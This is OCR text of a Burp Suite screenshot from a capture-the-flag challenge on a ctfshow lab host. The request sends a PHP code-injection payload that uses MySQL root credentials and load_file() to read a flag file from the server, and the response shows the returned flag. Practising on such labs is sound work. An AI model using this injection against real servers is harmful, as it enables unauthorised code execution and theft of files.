 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [si...
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 设置
学习
20 × 21 × 22 × +
发送 取消 < > 对象: http://32eef369-a97e-499f-b808-3da87e15dc46.challenge.ct... HTTP/1 ?
请求
Pretty Raw Hex \n
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 250
12
13 c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining',
'root',
14 'root');foreach($dbh->query('select load_file("/flag36d.txt")')
as $row)
15 {echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo
$e->getMessage();exit(0);}exit(0);
16
17
? 搜索... 匹配
响应
Pretty Raw Hex Render \n
Warning: error_reporting() has been disabled for security reasons in
/var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in
/var/www/html/index.php on line 15
ctfshow{217ea64e-7e5e-43ef-8999-2590a101334d} |
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求标头 10
响应标头 6
完成 510字节 | 38毫秒